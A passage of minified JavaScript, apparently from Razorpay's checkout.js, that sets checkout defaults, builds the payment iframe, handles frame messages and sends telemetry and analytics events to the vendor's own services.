0:Q.method;n.g.Razorpay=de,ye&&"object"===(0,S.Z)(ye)&&(n.g.Razorpay.method=me(me({},n.g.Razorpay.method),ye)),j.timeout=0,j.name="",j.partnership_logo="",j.one_click_checkout=!1,j.nativeotp=!0,j.remember_customer=!1,j.personalization=!1,j.paused=!1,j.fee_label="",j.force_terminal_id="",j.is_donation_checkout=!1,j.webview_intent=!1,j.keyless_header="",j.show_only_coupons_on_coupon_widget=!1,j.loyalty_points_disabled_with_coupons=!1,j.min_amount_label="",j.partial_payment={min_amount_label:"",full_amount_label:"",partial_amount_label:"",partial_amount_description:"",select_partial:!1},j.affordability_widget_data="",j.method={netbanking:null,card:!0,credit_card:!0,debit_card:!0,cardless_emi:null,wallet:null,emi:!0,upi:null,upi_intent:!0,qr:!0,bank_transfer:!0,offline_challan:!0,upi_otm:!0,cod:!0,sodexo:null,fpx:null,duitnow_pay:null,paylater:null,snapmint:null},j.prefill={amount:"",wallet:"",provider:"",issuer:"",method:"",name:"",contact:"",email:"",vpa:"",coupon_code:"","card[number]":"","card[expiry]":"","card[cvv]":"","billing_address[line1]":"","billing_address[line2]":"","billing_address[postal_code]":"","billing_address[city]":"","billing_address[country]":"","billing_address[state]":"","billing_address[first_name]":"","billing_address[last_name]":"",prediscount:[],promotional_tag:[],bank:"","bank_account[name]":"","bank_account[account_number]":"","bank_account[account_type]":"","bank_account[ifsc]":"",auth_type:"",offer_id:"","emi[type]":"","emi[duration]":"",block:{name:""},s2s_apple_pay:{payment_id:"",currency:"",callback_url:"",dcc_info:{dcc_applicable:"",native_currency:"",preferred_currency:""}}},j.features={cardsaving:!0,truecaller_login:null,wallet_on_checkout:!0},j.readonly={contact:!1,email:!1,name:!1},j.hidden={contact:!1,email:!1},j.modal={confirm_close:!1,ondismiss:D.returnAsIs,onhidden:D.returnAsIs,escape:!0,animation:!n.g.matchMedia||!(null!==(he=n.g.matchMedia("(prefers-reduced-motion: reduce)"))&&void 0!==he&&he.matches),backdropclose:!1,handleback:!0},j.external={wallets:[],handler:D.returnAsIs},j.challan={fields:[],disclaimers:[],expiry:{}},j.offline_challan={fields:[],disclaimers:[],expiry:{}},j.theme={upi_only:!1,color:"",surface:"",cta_color:"",backdrop_color:"rgba(0,0,0,0.6)",cover_image:"",image_padding:!0,image_frame:!0,close_button:!0,close_method_back:!1,show_back_always:!1,hide_topbar:!1,hide_back_button:!1,branding:"",debit_card:!1,icon_color:"",sidebar_graphic:{enabled:!0,svg:"sidebar"},border_radius:"",title_style:"",font_family:{heading:""},custom_loader_branding_url:"",festivities:{enabled:!1}},j.notification_banner={banner_config:null,hide_banner:!1},j.locale="en",j.hide_rtb=!1,j.__internal={reinit:!1,merchant_hostname:""},j._={integration_id:null,integration:null,integration_version:null,integration_parent_version:null,integration_type:null,integration_parent:null},j.pixel={enabled:!1},j.config={display:{}};var ve=n(93324),_e="page_view",be="payment_failed",ge="rzp_payments",Oe=n(19631),we=n(13629);var Ee,Se,ke=n(12695),Pe=n(43925),De={cookieName:"rzp_unified_session_id",ttlSeconds:1800,path:"/"},Te=14;function Re(e){try{var t=new Date(Date.now()+1e3*De.ttlSeconds).toUTCString();document.cookie="".concat(De.cookieName,"=").concat(e,"; expires=").concat(t,"; path=").concat(De.path)}catch(e){}}function Ae(){if(Ee)return Ee;try{var e=function(e){for(var t=e+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var o=n[r];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(t))return o.substring(t.length,o.length)}}(De.cookieName);if(e&&("string"==typeof(t=e)&&t&&t.length===Te&&/[0-9a-z]/i.test(t)))return Ee=e,e}catch(e){}var t,n=(null===Pe.E||void 0===Pe.E?void 0:Pe.E.id)||(0,ke._)();return Ee=n,Re(n),n}var Ie=n(89062),Ne=n(58933);function Ce(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function je(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ce(Object(n),!0).forEach((function(t){(0,v.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ce(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Me=[];function Le(e,n,r){var o;if(!I.isBot){var i=je({event:e,timestamp:Date.now(),checkout_id:null==n?void 0:n.id,merchant_id:"",event_version:"v2",event_type:"checkout",build_id:$.BUILD_NUMBER,platform:1,product:t.LF?2:1,view:innerWidth>=1e3?1:0,env:"canary"===$.TRAFFIC_ENV?2:"baseline"===$.TRAFFIC_ENV?3:1},r);if(n){Me.length&&(Me=Me.map((function(e){return je(je({},e),{},{checkout_id:n.id})})));var a={url:"https://lumberjack.razorpay.com/v1/track",method:"POST",data:JSON.stringify({key:"ZmY5N2M0YzVkN2JiYzkyMWM1ZmVmYWJk",mode:"live",events:[].concat((0,Ie.Z)(Me),[i])})},c=null===(o=n.get)||void 0===o?void 0:o.call(n,"key");c&&(a.url+="?key_id="+c),(0,Ne.ZP)(a),Me=[]}else Me.push(i)}}function Ze(e,t){var n;if(null!==(n=window)&&void 0!==n&&n.ga)for(var r=window.ga,o="function"==typeof r.getAll?r.getAll():[],i=0;i<o.length;i++){r(o[i].get("name")+".".concat(e),t)}}var xe=n(94080);var Be={"checkout.js":"checkout.js","public-page":"v1/checkout/public?"};function Ue(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Fe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ue(Object(n),!0).forEach((function(t){(0,v.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ue(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Ke(e){return Object.keys(e).map((function(t){var n=function(e){try{var t=performance.getEntriesByType("resource").find((function(t){return t.name.includes(e)}));return t?{startTime:t.startTime,duration:t.duration,responseEnd:t.responseEnd,transferSize:t.transferSize,encodedBodySize:t.encodedBodySize,decodedBodySize:t.decodedBodySize,connectStart:t.connectStart,connectEnd:t.connectEnd,domainLookupStart:t.domainLookupStart,domainLookupEnd:t.domainLookupEnd,redirectStart:t.redirectStart,redirectEnd:t.redirectEnd,secureConnectionStart:t.secureConnectionStart,nextHopProtocol:t.nextHopProtocol,ttfb:t.responseStart-t.requestStart,tcp_handshake:t.connectEnd-t.connectStart,dns_lookup:t.domainLookupEnd-t.domainLookupStart,redirection_time:t.redirectEnd-t.redirectStart,request_time:t.responseStart-t.requestStart,tls_negotiation:t.requestStart-t.secureConnectionStart,fetch_time:t.responseEnd-t.fetchStart,stalled_time:t.requestStart-t.connectStart,queue_time:t.connectStart-t.startTime,content_download_time:t.responseEnd-t.responseStart}:{}}catch(e){return{}}}(e[t]);return!(0,T.xb)(n)&&(0,v.Z)({},t,n)})).filter((function(e){return e})).reduce((function(e,t){return e=Fe(Fe({},e),t)}),{})}Object.keys({en:"en",hi:"hi",mr:"mar",te:"tel",ml:!1,ur:!1,pa:!1,ta:"tam",bn:"ben",kn:"kan",sw:!1,ar:!1});var ze="trigger_truecaller_intent",He=800,Ge=3e3,Ye=n(38111);function We(e,t){var n=((null==e?void 0:e.data)||{}).url;if(n){var r=Date.now(),o=window.onbeforeunload;window.onbeforeunload=null;try{(0,Oe.redirectTo)({method:"GET",content:"",url:n})}catch(e){}setTimeout((function(){null==t||t(document.hasFocus()),Ye.Z.sendMessage("".concat(ze,":finished"),{focused:document.hasFocus()}),window.onbeforeunload=o}),He);var i=!1,a=setInterval((function(){document.hasFocus()||i||(i=!0,k.zW.TrackBehav(k.pz.TRUECALLER_DETECTION_DELAY,{time:Date.now()-r}),clearInterval(a))}),200);setTimeout((function(){clearInterval(a)}),Ge)}}var $e=n(19890),Ve=n(80612),Je=n(20369);function Xe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function qe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Xe(Object(n),!0).forEach((function(t){(0,v.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Xe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Qe,et,tt,nt,rt,ot=n.g,it=ot.screen,at=ot.scrollTo,ct=I.iPhone,ut=!1,st=function(){var e,t={isCheckoutLoadedFromExternal:!1,checkoutSrciptSource:null};var n=null===(e=document.currentScript)||void 0===e?void 0:e.src;if(!n)return t;try{var r=new URL(n);return{isCheckoutLoadedFromExternal:!(r.hostname.endsWith("razorpay.com")||r.hostname.endsWith("razorpay.in")),checkoutSrciptSource:r.toString()}}catch(e){return t}}(),lt=st.isCheckoutLoadedFromExternal,mt=st.checkoutSrciptSource,dt={bodyOverflow:"",docOverflow:"",bodyContainStyle:"",docContainStyle:"",metas:null,orientationchange:function(){dt.resize.call(this),dt.scroll.call(this)},resize:function(){var e,t,r=n.g.innerHeight||it.height;"visualViewport"in n.g&&(r=null!==(e=null===(t=visualViewport)||void 0===t?void 0:t.height)&&void 0!==e?e:r);gt.container.style.position="fixed",this.el.style.height=ct?"".concat(r,"px"):Math.max(r,460)+"px"},scroll:function(){if("number"==typeof n.g.pageYOffset)if(n.g.innerHeight<460){var e=460-n.g.innerHeight;n.g.pageYOffset>e+120&&(0,Oe.smoothScrollTo)(e)}else this.isFocused||(0,Oe.smoothScrollTo)(0)}};var ft,pt=function(){return"variant_on"===(0,e.vl)()["checkout[checkout_prefill_redirection]"]},ht=function(){return(0,e.vl)()["checkout[time_since_redirect]"]};function yt(){var n,r,o=B.Z.frame||W("checkout/public",!1),i={traffic_env:$.TRAFFIC_ENV,build:$.COMMIT_HASH,build_v1:"ad4a7bf67b89ee0057f24e794a8a4696fe205bab",checkout_v2:1,new_session:1};B.Z.keyless_header&&(i.keyless_header=B.Z.keyless_header),40!==i.build_v1.length&&delete i.build_v1,(n=Ve.Z.getItem("rzp_device_id"))&&"string"==typeof n&&/^\d+\.[a-z0-9]{40}\.\d+\.\d+$/.test(n)&&(i.rzp_device_id=Ve.Z.getItem("rzp_device_id")),t.LF&&(i.magic_script=1),"magic-sopc"!==B.Z.integration&&("magic-sopc"!==(r=(0,e.vl)())["checkout[integration]"]||"1"!==r["checkout[is_magic]"])||(i.magicx_script=1),pt()&&(i.checkout_prefill_redirection=1),ht()&&(i.time_since_redirect=ht());try{i.unified_session_id=Ae()}catch(e){}var a,c=Ve.Z.getItem("razorpay_prefill_data_v1");if(t.LF&&R.HD(c)&&c.length<=500&&(i.prefill_data_v1=c),o=(0,e.mq)(o,i),de.enableLite||pt()){var u=B.Z.magic_shop_id||B.Z.merchant_key||(null!==(a=(0,e.vl)()["checkout[merchant_key]"])&&void 0!==a?a:"");o=(0,e.mq)(o,{merchant_key:u,magic_shopify_key:u,mode:B.Z.mode})}return o}function vt(e){try{gt.backdrop.style.background=e}catch(e){}}function _t(){(0,K.F$)("pauseTracking",!1)}function bt(){try{if(window.parent&&window.parent.document)for(var e=window.parent.document.cookie.split(";"),t=0;t<e.length;t++){var n=e[t].trim();if(n.startsWith("rzp_v4sda="))return decodeURIComponent(escape(atob(n.split("=")[1]))).slice(16)}}catch(e){}return!1}function gt(){Qe=document.documentElement,et=Qe.style,tt=document.body,nt=document.head,rt=tt.style,this.getEl(),this.time=R.zO()}var Ot=function(e,t){try{var n,r=!t.isLoggedInCustomer,o=e.get(),i=Boolean(I.Safari||I.iOS),a="hosted"!==(0,$e.b)();return"magic"===o["_.integration"]&&"x"===o["_.integration_type"]&&(null===(n=o.magicx)||void 0===n||null===(n=n.config)||void 0===n?void 0:n.permalinks_flow)&&a&&i&&r}catch(e){return!1}},wt=function(e,t){return Ot(e,t)&&t.shouldRedirectToResumePage};gt.prototype={showLoaderOnLoad:!1,getEl:function(){if(!this.el){var e={allowtransparency:!0,frameborder:0,width:"100%",height:"100%",src:yt(),class:"razorpay-checkout-frame",allow:"otp-credentials; payment; clipboard-write; publickey-credentials-get https://api.razorpay.com; publickey-credentials-create 'self' https://api.razorpay.com; web-share; camera *"};this.el=ce.setAttributes(ce.create("iframe"),e),ce.setStyles(this.el,{opacity:1,height:"100%",position:"relative",background:"none",display:"block",border:"0 none transparent",margin:"0px",padding:"0px",zIndex:2})}return this.el},openRzp:function(e){try{if(function(e,t){return Ot(e,t)&&t.shouldRedirectToHosted}(e,this))return t=e.get(),n=e.id,r=window.location.href,k.ZP.track("redirect_to_hosted_checkout"),void(0,we.R2)({url:"".concat(B.Z.api).concat($.HOSTED_CHECKOUT_URL,"?checkout[checkout_id]=").concat(n,"&checkout[time_since_redirect]=").concat(Date.now(),"&checkout[integration]=magic-sopc&checkout[is_magic]=1&checkout[checkout_prefill_redirection]=variant_on&checkout[merchant_key]=").concat(B.Z.merchant_key),params:{"url[callback]":r,"url[cancel]":r,checkout:qe(qe({},t),{},{__referer:window.location.href,magicx:JSON.stringify(t.magicx),shopify_cart:JSON.stringify(t.shopify_cart),cart:JSON.stringify(t.cart),theme:qe(qe({},t.theme),(0,I.isMobile)()?{backdrop_color:"rgba(245,245,245,1)"}:{})}),"checkout[amount]":t.amount||100}})}catch(e){}var t,n,r;this.isOpen=!0;try{Re(Ae())}catch(e){}var o=ce.setStyles(this.el,{width:"100%",height:"100%"}),i=e.get("parent");i&&(i=(0,Oe.resolveElement)(i));var a=i||gt.container;ft||(ft=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body,t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];try{if(n){document.body.style.background="#00000080";var r=ce.create("style");r.innerText="@keyframes rzp-rot{to{transform: rotate(360deg);}}@-webkit-keyframes rzp-rot{to{-webkit-transform: rotate(360deg);}}",ce.appendTo(r,e)}(Se=document.createElement("div")).className="razorpay-loader";var o="margin:-25px 0 0 -25px;height:50px;width:50px;animation:rzp-rot 1s infinite linear;-webkit-animation:rzp-rot 1s infinite linear;border: 1px solid rgba(255, 255, 255, 0.2);border-top-color: rgba(255, 255, 255, 0.7);border-radius: 50%;";return o+=t?"margin: 100px auto -150px;border: 1px solid rgba(0, 0, 0, 0.2);border-top-color: rgba(0, 0, 0, 0.7);":"position:absolute;left:50%;top:50%;",Se.setAttribute("style",o),ce.appendTo(Se,e),Se}catch(e){(0,P.IE)(e,{severity:P.FT.S3,unhandled:!1})}}(a,i)),e!==this.rzp&&(ce.parent(o)!==a&&ce.append(a,o),this.rzp=e),this.rzp&&setTimeout((function(){ut||k.zW.Track(k.pz.FRAME_NOT_LOADED)}),1e4),function(e){var t=(0,U.RlS)("prefill.contact"),n=(0,U.RlS)("prefill.email");t&&ee.kK.setContext(ee.Lk.TRAITS_CONTACT,t),n&&ee.kK.setContext(ee.Lk.TRAITS_EMAIL,n),(0,U.NOx)()&&ee.kK.setContext(ee.Lk.ORDER_ID,(0,U.NOx)()),e&&ee.kK.setContext(ee.Lk.MODE,e);var r=(0,U.RlS)("_.integration");r&&ee.kK.setContext(ee.Lk.INTEGRATION_NAME,r);var o=(0,U.RlS)("_.integration_version");o&&ee.kK.setContext(ee.Lk.INTEGRATION_VERSION,o);var i=ee.cj.INTEGRATION,a=ee.B5.WEB,c=(0,U.RlS)("_.integration_type");c&&(c===ee.cj.RZP_APP?i=ee.cj.RZP_APP:c===ee.B5.PLUGIN&&(a=ee.B5.PLUGIN),ee.kK.setContext(ee.Lk.INTEGRATION_TYPE,c)),ee.kK.setContext(ee.Lk.REFERRER_TYPE,i);try{(0,xe.X)("androidSDK")||(0,xe.X)("iosSDK")||ee.kK.setContext(ee.Lk.INTEGRATION_PLATFORM,a)}catch(e){}var u=(0,U.RlS)("_.integration_parent_version");u&&ee.kK.setContext(ee.Lk.INTEGRATION_PARENT_VERSION,u)}(this.rzp.getMode()),i?(ce.setStyle(o,"minHeight","530px"),this.embedded=!0):(ce.offsetWidth(ce.setStyle(a,"display","block")),vt(e.get("theme.backdrop_color")),/^rzp_t/.test(e.get("key"))&&gt.ribbon&&(gt.ribbon.style.opacity=1),this.setMetaAndOverflow()),this.bind(),this.onload()},makeMessage:function(e,n){var r=this.rzp,o=qe({},r.get()),i={},a="",c="";try{i=Ke(Be)}catch(e){}try{a=(0,t.pP)()?o["__internal.merchant_hostname"]||"":window.location.hostname}catch(e){}try{var u;c=(0,t.pP)()?"":(null===(u=document)||void 0===u?void 0:u.referrer)||""}catch(e){}var s={integration:k.fQ.props.integration,referer:k.fQ.props.referer||window.location.href,library_src:k.fQ.props.library_src,is_magic_script:t.LF,options:o,library:k.fQ.props.library,id:r.id,merchant_page_resource_performance:i,merchant_hostname:a,merchant_document_referrer:c,merchant_in_iframe:(0,t.pP)(),checkout_script_source:mt,is_checkout_loaded_from_external:lt},l=Ve.Z.getItem("razorpay_prefill_data_v1");R.HD(l)&&l.length<=500&&(s.prefill_data_v1=l),e&&(s.event=e),r._order&&(s._order=r._order),r._prefs&&(s._prefs=r._prefs),r.metadata&&(s.metadata=r.metadata),n&&(s.extra=n),T.VX(r.modal.options,(function(e,t){o["modal."+t]=e})),o["modal.ondismiss"]&&(o["modal.hasondismiss"]=!0),o["modal.onhidden"]&&(o["modal.hasonhidden"]=!0),this.embedded&&(delete o.parent,s.embedded=!0);try{var m=r.id;Ve.Z.getItem("rzp_stored_checkout_id")?m=Ve.Z.getItem("rzp_stored_checkout_id"):m&&Ve.Z.setItem("rzp_stored_checkout_id",m),s.storedCheckoutId=m,s.rzp_device_id=(0,Je.Zw)(),bt()&&(s.sso_prefill_email=bt())}catch(e){}return function(e){var t=e.image;if(t&&R.HD(t)){if(R.dY(t))return;if(t.indexOf("http")){var n=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""),r="";"/"!==t[0]&&"/"!==(r+=window.location.pathname.replace(/[^/]*$/g,""))[0]&&(r="/"+r),e.image=n+r+t}}}(o),s},close:function(){vt(""),gt.ribbon&&(gt.ribbon.style.opacity=0),function(e){e&&e.forEach((function(e){return"__rzp-meta"===e.id&&ce.detach(e)}));var t=dt.metas;Array.isArray(t)&&t.forEach((function(e){var t=(0,Oe.querySelector)("head meta[name=".concat(e.name,"]"));t&&(t.content=e.content)}))}(this.$metas),rt.overflow=dt.bodyOverflow,rt.contain=dt.bodyContainStyle,et.overflow=dt.docOverflow,et.contain=dt.docContainStyle,dt.docOverflow="",this.unbind(),ct&&at(0,dt.oldY),k.fQ.flush()},bind:function(){var e=this;if(!this.listeners){this.listeners=[];var t={};ct&&(t.orientationchange=dt.orientationchange,this.rzp.get("parent")||(t.resize=dt.resize)),T.VX(t,(function(t,n){e.listeners.push(ce.on(n,t.bind(e))(window))}))}},unbind:function(){this.listeners&&(this.listeners.forEach((function(e){"function"==typeof e&&e()})),this.listeners=null)},setMetaAndOverflow:function(){if(nt){dt.metas=[],this.$metas=[t("viewport","width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"),t("theme-color",this.rzp.get("theme.color"))],this.$metas.forEach((function(e){return"__rzp-meta"===e.id&&ce.appendTo(e,nt)})),dt.bodyOverflow=rt.overflow,dt.bodyContainStyle=rt.contain,rt.overflow="hidden",rt.contain="initial";var e=getComputedStyle(Qe).overflow;"hidden"!==e&&"visible"!==e&&(dt.docOverflow=et.overflow,dt.docContainStyle=et.contain,et.overflow="hidden",et.contain="initial"),ct&&(dt.oldY=n.g.pageYOffset,n.g.scrollTo(0,0),dt.orientationchange.call(this))}function t(e,t){var n=(0,Oe.querySelector)("head meta[name=".concat(e,"]"));return n?(Array.isArray(dt.metas)&&dt.metas.push({name:n.name,content:n.content}),n.content=t,n):ce.setAttributes(ce.create("meta"),{id:"__rzp-meta",name:e,content:t})}},postMessage:function(e){var t,n;e.id=(null===(t=this.rzp)||void 0===t?void 0:t.id)||"00000000000000";var r=JSON.stringify(e);null===(n=this.el)||void 0===n||null===(n=n.contentWindow)||void 0===n||n.postMessage(r,"*")},onmessage:function(e){var t=e.data;if(R.HD(t)&&(t=T.Qc(e.data)),t){var n=t.event,r=this.rzp;if(e.origin&&"frame"===t.source&&e.source===this.el.contentWindow){try{if(0!==B.Z.api.indexOf(e.origin)&&!/.*[.]razorpay.(com|in)$/.test(e.origin))return void k.ZP.track("postmessage_origin_redflag",{type:te.METRIC,data:{origin:e.origin},immediately:!0});0!==B.Z.api.indexOf(e.origin)&&k.ZP.track("postmessage_origin_mismatch",{type:te.METRIC,data:{origin:e.origin,config_origin:B.Z.api},immediately:!0})}catch(e){}t=t.data;try{this["on"+n](t)}catch(e){}"dismiss"!==n&&"fault"!==n||(k.ZP.track(n,{data:t,r:r,immediately:!0}),Le(n,r,t))}}},ondispatchPendingQueue:function(){this.rzp.getMode=function(){return"live"},k.fQ.dispatchPendingEvents(this.rzp)},ontrack:function(e){this.rzp&&e.event&&"string"==typeof e.event&&k.ZP.track(e.event,{data:e.data||{},r:this.rzp,immediately:!0})},onopen_truecaller:function(e){var t=this;We({data:e},(function(e){t.postMessage({event:"truecaller_intent_focused",data:e})}))},oncookie_label_set:function(e){this.cookieDeprecationLabel=e.label},onpre_preference_customer:function(e){this.isLoggedInCustomer=e.isLoggedIn,this.shouldRedirectToHosted=e.shouldRedirectToHosted,this.shouldRedirectToResumePage=e.shouldRedirectToResumePage,k.ZP.track("redirect_for_prefill",{data:{enabled:this.shouldRedirectToHosted||this.shouldRedirectToResumePage,shouldRedirectToHosted:this.shouldRedirectToHosted,shouldRedirectToResumePage:this.shouldRedirectToResumePage}})},onredirect_to_page:function(e){window.location.href=e.url,e.hide&&this.onhidden()},onload:function(e){if(this.showLoaderOnLoad&&this.postMessage({event:"show_loader"}),!T.s$(e)||"checkout-frame"!==e.origin&&"v2-entry"!==e.origin||(ut=!0,setTimeout(_t,5e3)),this.rzp&&this.isOpen){var t=this.makeMessage("open"),n=Boolean(T.s$(e)&&"checkout-frame-standard-lite"===e.origin),r=Boolean(T.s$(t)&&t.options);if(n&&!r)return;this.postMessage(qe(qe({},t),{},{shouldRedirectToResumeJourneyPage:wt(this.rzp,this)})),null===(o=Se.parentNode)||void 0===o||o.removeChild(Se)}var o},onfocus:function(){this.isFocused=!0},onblur:function(){this.isFocused=!1,dt.orientationchange.call(this)},onrender:function(){var e=this;_t(),ft&&(ce.detach(ft),ft=null),this.rzp.emit("render"),ct&&setTimeout((function(){dt.resize.call(e)}),250)},onevent:function(e){this.rzp.emit(e.event,e.data)},ongaevent:function(e){var t=e.event,n=e.category,r=e.params,o=void 0===r?{}:r;this.rzp.set("enable_ga_analytics",!0),"function"==typeof window.gtag&&window.gtag("event",t,qe({event_category:n},o)),"function"==typeof window.ga&&Ze("send",t===_e?{hitType:"pageview",title:n}:{hitType:"event",eventCategory:n,eventAction:t})},onfbaevent:function(e){var t=e.eventType,n=void 0===t?"trackCustom":t,r=e.event,o=e.category,i=e.params,a=void 0===i?{}:i,c=e.eventInfo,u=void 0===c?{}:c;"function"==typeof window.fbq&&(this.rzp.set("enable_fb_analytics",!0),o&&(a.page=o),window.fbq(n,r,a,u))},onmoengageevent:function(e){var t,n,r=e.eventData,o=void 0===r?{}:r,i=e.eventName,a=e.actionType,c=e.value;"function"!=typeof(null===(t=window.Moengage)||void 0===t?void 0:t.track_event)||a?a&&"function"==typeof(null===(n=window.Moengage)||void 0===n?void 0:n[a])&&window.Moengage[a](c):window.Moengage.track_event(i,o)},onwrite_content:function(e){document.write(e)},onredirect:function(e){k.fQ.flush(),e.target||(e.target=this.rzp.get("target")||"_top"),(0,Oe.redirectTo)(e)},onsubmit:function(e){k.fQ.flush();var t=this.rzp;"wallet"===e.method&&(t.get("external.wallets")||[]).forEach((function(n){if(n===e.wallet)try{t.get("external.handler").call(t,e)}catch(e){}})),t.emit("payment.submit",{method:e.method})},ondismiss:function(e){this.close();var t=this.rzp.get("modal.ondismiss");R.mf(t)&&setTimeout((function(){return t(e)}))},onhidden:function(){k.fQ.flush();var e=this.rzp.get("modal.onhidden");this.afterClose(),R.mf(e)&&e()},oncomplete:function(e){this.close();var t=this.rzp,n=t.get("handler");k.ZP.track("checkout_success",{r:t,data:e,immediately:!0}),R.mf(n)&&setTimeout((function(){n.call(t,e)}),200)},onpaymenterror:function(e){k.fQ.flush();try{var t,n=this.rzp.get("callback_url"),r=this.rzp.get("redirect")||I.shouldRedirect,o=this.rzp.get("retry");if(r&&n&&!1===o)return null!=e&&null!==(t=e.error)&&void 0!==t&&t.metadata&&(e.error.metadata=JSON.stringify(e.error.metadata)),void(0,Oe.redirectTo)({url:n,content:e,method:"post",target:this.rzp.get("target")||"_top"});this.rzp.emit("payment.error",e),this.rzp.emit("payment.failed",e)}catch(e){}},onfailure:function(e){var t=this.rzp.get(),r=t.enable_ga_analytics,o=t.enable_fb_analytics;r&&this.ongaevent({event:be,category:ge}),o&&this.onfbaevent({event:be,category:ge}),this.ondismiss(),n.g.alert("Payment Failed.\n"+e.error.description),this.onhidden()},onfault:function(e){if(_t(),t.LF&&"magic-shopify"===B.Z.integration)location.href="/checkout";else{var r="Something went wrong.";R.HD(e)?r=e:R.Kn(e)&&(e.message||e.description)&&(r=e.message||e.description),k.fQ.flush(),this.rzp.close(),this.rzp.emit("fault.close");var o=this.rzp.get("callback_url");(this.rzp.get("redirect")||I.shouldRedirect)&&o?(0,we.R2)({url:o,params:{error:e},method:"POST"}):n.g.alert("Oops! Something went wrong.\n"+r),this.afterClose()}},afterClose:function(){var e=this;gt.container.style.display="none",this.isOpen=!1,this.el&&setTimeout((function(){var t=e.el.parentNode,n=e.el.cloneNode(!1);t.replaceChild(n,e.el),e.el=n,Ye.Z.iframeReference=e.el}),0)},onflush:function(e){k.fQ.flush(e)},oncustomevent:function(e){var t=new CustomEvent(e.event,{detail:e.data});window.dispatchEvent(t)},onset_data_in_browser_storage:function(e){try{if(!e||"object"!==(0,S.Z)(e))return;var t=e.key,n=e.value;t&&R.HD(t)&&n&&R.HD(n)&&Ve.Z.setItem(t,n)}catch(e){}}};var Et=n(73145),St="is_one_click_checkout_enabled_lite",kt="abandoned_cart",Pt=n(90345),Dt=n(49274);function Tt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var Rt,At=R.wH(de);function It(e){return function t(){return Rt?e.call(this):(setTimeout(t.bind(this),99),this)}}!function e(){(Rt=document.body||document.getElementsByTagName("body")[0])||setTimeout(e,99)}(),function(){try{var e;(0,K.F$)("pauseTracking",!0);var t=null===(e=ee.ZP.getPluginState(Dt.B.LUMBERJACK_PLUGIN))||void 0===e?void 0:e.config;null==t||t.pause()}catch(e){(0,P.IE)("Pause Tracking Failed",{severity:P.FT.S2})}}(),(0,K.P_)((function(e,t){try{if(t.pauseTracking&&!e.pauseTracking){var n,r=null===(n=ee.ZP.getPluginState(Dt.B.LUMBERJACK_PLUGIN))||void 0===n?void 0:n.config;null==r||r.resume()}}catch(e){(0,P.IE)(e,{severity:P.FT.S2})}}));var Nt,Ct=document.currentScript||(Nt=(0,Oe.querySelectorAll)("script"))[Nt.length-1];function jt(e){var t=ce.parent(Ct);(0,we.VG)({form:t,data:(0,we.xH)(e)}),t.onsubmit=D.returnAsIs,t.submit()}var Mt,Lt;function Zt(){var e={};T.VX(Ct.attributes,(function(t){var n=t.name.toLowerCase();if(/^data-/.test(n)){var r=e;n=n.replace(/^data-/,"");var o=t.value;"true"===o?o=!0:"false"===o&&(o=!1),/^notes\./.test(n)&&(e.notes||(e.notes={}),r=e.notes,n=n.replace(/^notes\./,"")),r[n]=o}}));var t=e.key;if(t&&t.length>0){e.handler=jt;var n=de(e);e.parent||(k.zW.TrackRender(k.pz.AUTOMATIC_CHECKOUT_OPEN,n),function(e){var t=ce.parent(Ct);ce.append(t,Object.assign(ce.create("input"),{type:"submit",value:e.get("buttontext"),className:"razorpay-payment-button"})).onsubmit=function(t){t.preventDefault();var n=this,r=n.action,o=n.method,i=n.target,a=e.get();if(R.HD(r)&&r&&!a.callback_url){var c={url:r,content:(0,Oe.form2obj)(n),method:R.HD(o)?o:"get",target:R.HD(i)&&i};try{var u=btoa(JSON.stringify({request:c,options:JSON.stringify(a),back:window.location.href}));a.callback_url=W("checkout/onyx")+"?data="+u}catch(e){}}return e.open(),k.zW.TrackBehav(k.pz.AUTOMATIC_CHECKOUT_CLICK),!1}}(n))}}function xt(){if(!Mt){var e=ce.create();e.className="razorpay-container",ce.setContents(e,"<style>@keyframes rzp-rot{to{transform: rotate(360deg);}}@-webkit-keyframes rzp-rot{to{-webkit-transform: rotate(360deg);}} .razorpay-container > iframe {min-height: 100%!important;}</style>"),ce.setStyles(e,{zIndex:2147483647,position:"fixed",top:0,display:"none",left:0,height:"100%",width:"100%",maxHeight:"100dvh","-webkit-overflow-scrolling":"touch","-webkit-backface-visibility":"hidden","overflow-y":"visible"}),Mt=ce.appendTo(e,Rt),gt.container=Mt;var t=function(e){var t=ce.create();t.className="razorpay-backdrop";var n={"min-height":"100%",transition:"0.3s 